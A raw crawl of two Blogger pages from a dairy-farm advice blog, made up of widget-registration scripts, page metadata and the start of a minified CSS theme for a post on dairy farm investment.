\u0905\u0927\u093f\u0915 \u0926\u0942\u0927 \u0909\u0924\u094d\u092a\u093e\u0926\u0928 ', 'metaDescription': '\u0917\u093e\u092d\u093f\u0928 \u0917\u093e\u092f \u0915\u0940 \u092c\u0947\u0939\u0924\u0930 \u0926\u0947\u0916\u092d\u093e\u0932 \u0938\u0947  \u0905\u0927\u093f\u0915 \u0926\u0942\u0927 \u0909\u0924\u094d\u092a\u093e\u0926\u0928'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0917\u093e\u092d\u093f\u0928 \u0917\u093e\u092f \u0915\u0940 \u092c\u0947\u0939\u0924\u0930 \u0926\u0947\u0916\u092d\u093e\u0932 \u0938\u0947 \u0915\u0930\u0947 \u0905\u0927\u093f\u0915 \u0926\u0942\u0927 \u0909\u0924\u094d\u092a\u093e\u0926\u0928 ', 'description': '\u0917\u093e\u092d\u093f\u0928 \u0917\u093e\u092f \u0915\u0940 \u092c\u0947\u0939\u0924\u0930 \u0926\u0947\u0916\u092d\u093e\u0932 \u0938\u0947  \u0905\u0927\u093f\u0915 \u0926\u0942\u0927 \u0909\u0924\u094d\u092a\u093e\u0926\u0928', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDWbVVHjvso01gXzd899vbyx6NmNWmYRZTP4SY_VMUw2W4iextMLafz0HUOq5IKZXU3IoDsruhAiKPXk4mGDrusGOATvnIlm4gQY3AbvXf9wVxRiXrP07Spo-oxpgAUelayueqMeCeG0A/s1600/cow.jpg', 'url': 'http://blog.promptamcs.com/2018/03/gaabhin-gaay-ki-behtar-dekhbhal-se.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4850884252201276770}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML261', 'ibpanel', document.getElementById('HTML261'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML125', 'Subscription Widget', document.getElementById('HTML125'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3651071657-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-sec1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer-sec2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html
body_size: 46855
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.promptamcs.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="http://blog.promptamcs.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Prompt AMCS Blog - RSS" href="http://blog.promptamcs.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="https://www.blogger.com/feeds/4491545710043414237/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Prompt AMCS Blog - Atom" href="http://blog.promptamcs.com/feeds/4669737473678559311/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' rel='image_src'/>
<meta content='We offers an effective dairy farm management techniques and processes suitable for your dairy farm' name='description'/>
<meta content='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' property='og:url'/>
<meta content='A Roadmap to Dairy Farm Investment' property='og:title'/>
<meta content='We offers an effective dairy farm management techniques and processes suitable for your dairy farm' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/w1200-h630-p-k-no-nu/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' property='og:image'/>
<title>
A Roadmap to Dairy Farm Investment - Prompt AMCS Blog
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='A Roadmap to Dairy Farm Investment' property='og:title'/>
<meta content='http://blog.promptamcs.com/2017/11/a-roadmap-to-dairy-farm-investment.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' property='og:image'/>
<meta content='We offers an effective dairy farm management techniques and processes suitable for your dairy farm' name='og:description'/>
<meta content='Prompt AMCS Blog' property='og:site_name'/>
<meta content='http://blog.promptamcs.com/' name='twitter:domain'/>
<meta content='A Roadmap to Dairy Farm Investment' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5P7dlU1XVhsoAebAG6ERuoZZbbRuKQoWFU4EKIaTczwCtB3QKb2foCZfWE47PCyT79w9_irMVAVVKZnetEkND63iWz4ATnaB28IIsBlg_WDmIda9ufhTSYBc1VlQX-63ta6kJMcbkyVI/s640/A+Roadmap+to+Dairy+Farm+Investment%25281%2529.jpg' name='twitter:image'/>
<meta content='A Roadmap to Dairy Farm Investment' name='twitter:title'/>
<meta content='We offers an effective dairy farm management techniques and processes suitable for your dairy farm' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#cc0001"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#333333"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#2a363b"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}ins{text-decoration:underline}del{text-decoration:line-through}dl,ul{list-style-position:inside;font-weight:400;list-style:none}ul li{list-style:none}caption,th{text-align:center}img{border:none;position:relative}a,a:visited{text-decoration:none}.clear{clear:both}.section,.widget,.widget ul{margin:0;padding:0}a{color:#cc0001}a:hover{color:#cc0001}:focus{outline:0}a img{border:0}abbr{text-decoration:none}.CSS_LIGHTBOX{z-index:999999 !important}.separator a{clear:none !important;float:none !important;margin-left:0 !important;margin-right:0 !important}#navbar-iframe{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none !important}.index .home-link,.home-link{display:none !important}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:0}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.widget li,.BlogArchive #ArchiveList ul.flat li{padding:0}.post-header,.post-footer{line-height:inherit}body{background:#f8f8f8 url() repeat scroll top left;font-family:'Roboto', sans-serif;color:#777;font-size:14px;font-weight:400;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{width:100%;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(50, 50, 50, .1)}.row{width:1068px}#content-wrapper{margin:40px auto;overflow:hidden}#main-wrapper{float:left;overflow:hidden;width:728px;margin:0;padding:0;box-sizing:border-box;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:300px;box-sizing:border-box;word-wrap:break-word;padding-bottom:0}#header-wrapper{position:relative;width:100%;background:#cc0001 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzGn6vm-JNPdFpCQsrPIv9LxGNEFTzeUgvGIzuOdSU6E9sY5I40AS0AX_MALTUlQKdxYkFeDEOg4XPewvSOH1efdJaYY4gopwMa8SyUXocp1R6_lAJO2age7Lyev0XEkpSVuhIXRCM9J4/w1318-h432-no/) repeat fixed top center;z-index:100;font-size:13px;margin:0}.header-content{position:relative;height:70px;margin:0 auto;padding:0}.header-logo{float:left;width:auto;z-index:15;max-width:200px;max-height:50px;margin:10px 0 0;padding:0}.header-logo img{max-width:100%;max-height:50px;margin:0}.Header h1{color:#333333;margin:0;font-size:20px;line-height:1.4em}#main-nav{position:static;float:right;height:70px;margin:0}#menu{float:left;height:70px;z-index:10}#menu .widget{display:none}#menu ul > li{float:left;position:relative;margin:0 0 0 20px;padding:0;transition:background .3s}#menu ul > li > a{position:relative;color:#f2f2f2;font-size:14px;font-weight:500;line-height:70px;display:inline-block;text-transform:uppercase;text-decoration:none;margin:0;padding:0;transition:color .3s}#menu ul > li:hover > a{color:#cc0001}#menu ul > li > ul{position:absolute;float:left;left:0;top:100%;width:180px;background-color:#333333;z-index:99999;margin-top:0;padding:0;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px)}#menu ul > li > ul > li{display:block;float:none;position:relative;margin:0;transition:background .3s}#menu ul > li > ul > li:hover{background-color:rgba(255, 255, 255, 0.01)}#menu ul > li > ul > li a{display:block;height:34px;font-size:11px;color:#f2f2f2;font-weight:500;line-height:34px;text-decoration:none;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255, 255, 255, 0.03);transition:color .3s}#menu ul > li > ul > li:hover > a{color:#cc0001}#menu ul > li > ul > li:last-child a{border-bottom:0}#menu ul > li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;margin-left:6px;font-weight:400;font-size:13px;margin-top:-1px}#menu .widget,.mega-menu{position:static !important}#menu ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}#menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:15px 7.5px;border-top:0}#menu ul > li:hover > ul,#menu ul > li > ul > li:hover > ul{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#menu ul ul{transition:all .3s ease}.mega-widget .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 7.5px}.mega-widget .mega-content{position:relative;width:100%;overflow:hidden;padding:0}.mega-content .mega-img{width:100%;height:140px;z-index:1;display:block;position:relative;overflow:hidden;box-sizing:border-box;padding:0;border-radius:3px}.mega-content .mega-img:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.mega-content .mega-img:hover:after{background:rgba(30, 30, 30, 0.1)}.mega-content .mega-img img{width:100%;height:100%}.ty-thumb{display:block;position:relative;object-fit:cover;transition:all .3s ease}.mega-content .ty-title{position:relative;font-size:14px;font-weight:500;line-height:1.4em;margin:8px 0 5px;padding:0}.mega-content .ty-title a{color:#f2f2f2;transition:color .3s}.mega-content .ty-title a:hover{color:#cc0001}.mega-content .ty-meta{font-size:11px}#search-icon{position:relative;float:right;display:inline-block;width:25px;height:70px;z-index:20;color:#f2f2f2;font-size:15px;line-height:70px;text-align:right;cursor:pointer;margin:0 0 0 10px;padding:0;transition:color .3s}#search-icon:before{content:"\f002";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.show-search #search-icon:before{content:"\f00d"}#search-icon:hover,.show-search #search-icon{color:#cc0001}#nav-search{position:absolute;right:0;top:70px;width:100%;height:50px;z-index:10;background-color:#333333;box-sizing:border-box;padding:10px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-search #nav-search{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}#nav-search #searchform{display:block;background:rgba(0, 0, 0, 0);width:100%;height:30px;box-sizing:border-box;overflow:hidden;padding:0;border:0}#nav-search #s{width:100%;height:30px;color:#f2f2f2;margin:0;padding:0 10px;background-color:rgba(255, 255, 255, 0.01);font-family:inherit;font-size:13px;font-weight:500;box-sizing:border-box;border:0}#nav-search #s:focus{color:#f2f2f2;outline:none}.mobile-menu{display:none;float:left}.mobile-menu .nav-toggle{display:block;float:left;line-height:70px;height:70px;width:46px;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0}.mobile-menu .nav-toggle:before{content:"\f0c9";font-family:fontawesome}.show-menu .mobile-menu .nav-toggle:before{content:"\f00d"}.mobile-menu .nav-toggle:hover,.show-menu .mobile-menu .nav-toggle:hover{color:#cc0001}.mobile-menu #nav2{position:absolute;overflow:hidden;top:70px;left:0;width:100%;background-color:#333333;margin:0;padding:0;z-index:15;text-transform:uppercase;font-weight:600;font-size:12px;visibility:hidden;opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);transform:translateY(10px);transition:all .3s ease}.show-menu .mobile-menu #nav2{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;line-height:34px;margin:0;padding:0;border-top:1px solid rgba(255, 255, 255, 0.03)}.mobile-menu > ul > li:first-child{border-top:0}.mobile-menu ul li a{color:#fff;padding:0 0 0 10px;display:block}.mobile-menu ul li.has-sub > a:after{content:'\f107';font-family:FontAwesome;float:right;width:34px;font-size:14px;text-align:center;border-left:1px solid rgba(255, 255, 255, 0.03);transition:background .3s}.mobile-menu ul li.has-sub.show > a:after{content:'\f106'}.mobile-menu > ul > li ul{background-color:rgba(255, 255, 255, 0.02);overflow:hidden}.mobile-menu > ul > li > ul > li > a{padding-left:20px}.mobile-menu .sub-menu{display:none}.sub-wrap{margin:20px auto 0}#subscribe-css{position:relative;padding:20px 0;overflow:hidden;min-height:220px}.subscribe-wrapper{color:#fff;font-size:16px;line-height:normal;margin:0;text-align:center;text-transform:none;font-weight:400;width:100%;display:none;}.subscribe-form{clear:both;display:block;overflow:hidden;margin:25px auto 0}form.subscribe-form{clear:both;display:inline-block;margin:0;width:100%;max-width:680px;overflow:hidden;border:2px solid #fff;border-radius:8px}.subscribe-css-email-field{background:none;color:#fff;font-style:italic;font-family:Lora;letter-spacing:1px;font-size:15px;margin:10px 0;padding:15px 20px;width:65%;border:0}.subscribe-css-email-button{background:#fff;color:#212121;cursor:pointer;font-weight:700;font-style:normal;text-transform:uppercase !important;letter-spacing:1px;padding:18px 35px;margin-left:15px;text-transform:none;font-size:16px;border:0;border-radius:3px;transition:all .6s}.subscribe-css-email-button:hover{background:#cc0001}#subscribe-css p.subscribe-note{margin:16px;text-align:center;color:#fff;font-size:330%;font-weight:700;font-style:normal;text-transform:uppercase;letter-spacing:1px;word-wrap:break-word}#subscribe-css p.subscribe-note span{position:relative;overflow:hidden;font-weight:700;transition:all .5s}#subscribe-css p.subscribe-note span.itatu{font-weight:400;font-style:italic;color:#fff;text-transform:lowercase}#subscribe-css p.subscribe-note span.itatu:before,#subscribe-css p.subscribe-note span.itatu:after{display:none}#subscribe-css p.subscribe-note span:before{content:'';position:absolute;bottom:-2px;left:0;width:0;height:3px;margin:10px 0 0;background:#fff;transition:all .5s}#subscribe-css:hover p.subscribe-note span:before{width:100%}.sub-desc{text-align:center;color:#fff;font-size:15px;letter-spacing:1px}#label_with_thumbs .widget-thumb{position:relative;width:100%;height:140px;overflow:hidden;display:block;vertical-align:middle;margin:0 0 10px}#label_with_thumbs li:nth-child(1) .widget-thumb{width:100%;height:300px;float:left}#label_with_thumbs .widget-thumb .label_thumb{position:relative;width:100%;height:100%;display:block;border-radius:3px}#label_with_thumbs li:nth-child(1) .label_thumb{height:300px;width:100%}#label_with_thumbs li:nth-child(1) .widget-con{float:none;position:static;width:auto;padding:0 10px;background:none;box-sizing:border-box;text-align:left}#label_with_thumbs .widget-con{overflow:hidden;padding-left:10px;padding-right:5px}#label_with_thumbs{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}#label_with_thumbs li:nth-child(1){width:63%;float:left;border:none;padding-right:18px}#label_with_thumbs li{width:34%;float:left;overflow:hidden;padding:10px 0}#label_with_thumbs li:nth-child(1) .widget-sum{display:block;font-size:13px;line-height:1.5em;font-weight:400;margin:7px 0 3px;color:#777;text-align:justify}#label_with_thumbs li:nth-child(1) .post-tag{display:inline-block}#label_with_thumbs li .widget-sum{display:none}#label_with_thumbs li:nth-child(3),#label_with_thumbs li:nth-child(5){margin-right:0}#label_with_thumbs li:nth-child(1) .recent-title{font-size:23px;margin:5px 0 10px;font-weight:500;font-style:normal;text-transform:capitalize;letter-spacing:1px}#label_with_thumbs .recent-title{overflow:hidden;font-weight:500;font-size:16px;line-height:1.4em;margin:0 0 4px;padding:0}#label_with_thumbs .recent-title a{color:#333333;transition:color .3s}.widget-meta{color:#aaa;font-size:11px;font-weight:400}.featuresliderpost .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}#feat-sec .widget,#feat-sec .widget > h2{display:none}#feat-sec .ty-show,#feat-sec .ty-show > h2{display:block !important}#feat-sec .widget > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 5px}ul.featured-posts{position:relative;overflow:hidden;margin:0 -7.5px 20px;padding:0 0 20px;border-bottom:1px solid #eee}.featured-posts .ty-entry{position:relative;float:left}ul.featured-posts li{position:relative;float:left;width:35%;overflow:hidden;list-style:none;box-sizing:border-box;padding:0 7.5px}ul.featured-posts li.first-item{width:65%;padding-right:12.5px}ul.featured-posts li.last-item{margin-top:15px}.featured-posts .ty-inner{position:relative;overflow:hidden;display:block}.featured-posts .ty-image{position:relative;overflow:hidden;display:block;width:100%;height:140px;margin:0 0 10px;border-radius:3px}.featured-posts .first-item .ty-image{height:300px}.featured-posts .ty-image img{width:100%;height:100%}.featured-posts .ty-image:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(30, 30, 30, 0);transition:background .3s}.featured-posts .ty-image:hover:after{background:rgba(30, 30, 30, 0.1)}.featured-posts .ty-title{font-size:16px;font-weight:500;line-height:1.4em}.featured-posts .first-item .ty-title{font-size:23px}.featured-posts .ty-title a{color:#333333;transition:color .3s}.featured-posts .ty-title a:hover{color:#cc0001}.featured-posts .ty-meta{margin-top:5px}.featured-posts .first-item .ty-meta{font-size:12px;margin:8px 0}.featured-posts .ty-meta span{margin-right:10px}.featured-posts .ty-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.ty-meta{display:block;color:#aaa;font-size:11px;text-transform:uppercase}.ty-meta .item-author:before{content:'\f007';font-family:fontawesome;margin-right:5px}.ty-meta .item-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}.home-ad .widget > h2{display:none}.home-ad .widget{position:relative;overflow:hidden;max-height:90px;margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.home-ad .widget-content{width:728px;max-width:100%;max-height:90px}.post{display:block;overflow:hidden;word-wrap:break-word}.recent-title > h2{font-size:14px;font-weight:500;text-transform:uppercase;color:#aaa;padding:0 0 7px}.index .post{margin:0 0 20px;padding:0 0 20px;border-bottom:1px solid #eee}.index div.post-outer:last-child > .post{border-bottom:0}.index .ty-article .ty-inner{position:relative;overflow:hidden}.block-image{position:relative;float:left;width:300px;height:200px;display:block;overflow:hidden;margin:0 20px 0 0;border-radius:3px}.block-image:hover{border-color:#cc0001}.block-image .thumb{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden}.block-image .thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.block-image .thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.block-image .thumb img{width:100%;height:100%;display:block}.index .post h2{overflow:hidden;font-size:23px;font-weight:500;line-height:1.4em;text-decoration:none;margin:0;padding:0 10px 0 0}.index .post h2 a{color:#333333;transition:color .3s}.index .post h2 a:hover{color:#cc0001}.widget iframe,.widget img{max-width:100%}.item .post{padding:0}.index .date-header{overflow:hidden;font-weight:400;margin:0 !important;padding:0}.meta-post{position:relative;font-size:12px;margin:8px 0}.meta-post a{color:#aaa;margin-right:10px}.meta-post .timestamp-link{margin-left:0}.meta-post .author-link a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.meta-post .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-snip{position:relative;display:block;font-size:13px;color:#777;line-height:1.5em;margin:0 0 15px;padding-right:10px}.more-link a{display:inline-block;height:30px;background:#cc0001;color:#fff;font-size:13px;line-height:30px;font-weight:500;text-transform:uppercase;padding:0 10px;border-radius:3px;transition:all .3s}.more-link a:hover{background-color:#333333;color:#fff}.breadcrumbs{display:none}.item .post-title{color:#333333;font-size:40px;line-height:1.4em;font-weight:900;position:relative;display:block;margin:0 0 8px;padding:0}.static_page .post-title{margin-bottom:0}.item .ty-inner{margin:0;padding:20px 0 0}.static_page .ty-inner{margin:10px 0 0;border-top:1px solid #eee}.item .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;padding:0}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-body a{color:#cc0001;font-weight:bold}.post-body a:visited{color:#cc0001}.post-body a:link{color:#cc0001}.post-meta{font-size:12px;margin:10px 0 0;padding:0 0 8px;border-bottom:1px solid #eee}.post-meta a{color:#aaa;margin-right:10px;transition:color .3s}.post-timestamp{margin-left:0}.post-meta a:hover{color:#cc0001}.post-meta .post-author a:before{content:'\f007';font-family:fontawesome;margin-right:5px}.post-meta .timestamp-link:before{content:'\f017';font-family:fontawesome;margin-right:5px}.post-meta .post-cmm a:before{content:'\f086';font-family:fontawesome;margin-right:5px}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.post-footer{margin-top:20px}.post-tags{overflow:hidden;height:auto;position:relative;margin:0;padding:0;border-bottom:1px solid #eee}.post-tags .label-head{overflow:hidden;padding:0 0 7px}.post-tags span,.post-tags a{float:left;height:21px;background:#333333;color:#f2f2f2;font-size:10px;line-height:21px;font-weight:500;text-transform:uppercase;margin:0 5px 0 0;padding:0 10px;border-radius:3px}.post-tags a{background-color:#cc0001;transition:background .3s}.post-tags a:hover{background-color:#333333}.ty-share-post{position:relative;overflow:hidden;margin:0;padding:7px 0;border-bottom:1px solid #eee}.ty-share-post > span{float:left;color:#aaa;font-size:11px;text-transform:uppercase;line-height:28px;margin-right:10px}.ty-share-post > span:before{content:'\f1e0';font-family:fontawesome;margin-right:5px}ul.ty-share{position:relative;margin:0;padding:0}.ty-share li{float:left;margin:0 10px 0 0;padding:0}.ty-share li a{float:left;height:28px;line-height:28px;color:#fff;font-weight:500;font-size:13px;text-align:center;display:inline-block;box-sizing:border-box;opacity:1;margin:0;padding:0 10px;border-radius:3px;transition:opacity .3s}.ty-share li a span{margin-left:3px}.ty-share .ty-facebook{background-color:#3b5998}.ty-share .ty-twitter{background-color:#00acee}.ty-share .ty-google{background-color:#db4a39}.ty-share .ty-pinterest{background-color:#CA2127}.ty-share .ty-whatsapp{background-color:#25d266;display:none}@media only screen and (max-width: 768px){.ty-share .ty-whatsapp{display:inline-block}}.ty-share li a:hover{opacity:.8}#related-wrap{margin:20px 0}.title-wrap h2{font-size:14px;color:#aaa;text-transform:uppercase;font-weight:500;margin-bottom:7px}#related-wrap .related-tag{display:none}.related-posts{position:relative;overflow:hidden;margin:0 -7.5px !important;padding:0}.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:15px 0 0;padding:0 7.5px}.related-posts li:nth-child(1),.related-posts li:nth-child(2),.related-posts li:nth-child(3){margin-top:0}.related-posts .ty-image{width:100%;height:140px;position:relative;overflow:hidden;display:block;padding:0;border-radius:3px}.related-posts .related-thumb{width:100%;height:100%;position:relative;overflow:hidden;display:block}.related-posts .related-thumb img{width:100%;height:100%;display:block}.related-posts .related-thumb:after{content:'';display:block;position:absolute;width:100%;height:100%;z-index:10;top:0;left:0;background:rgba(0, 0, 0, 0);transition:background .3s}.related-posts .related-thumb:hover:after{background:rgba(30, 30, 30, 0.1)}.related-posts .ty-entry{padding:8px 10px 0 0;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .ty-title{font-size:15px;font-weight:500;line-height:1.4em;display:block;margin-bottom:4px}.related-posts .ty-title a{color:#333333;transition:color .3s}.related-posts .ty-title a:hover{color:#cc0001}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager{padding:0;text-align:left}#blog-pager-newer-link 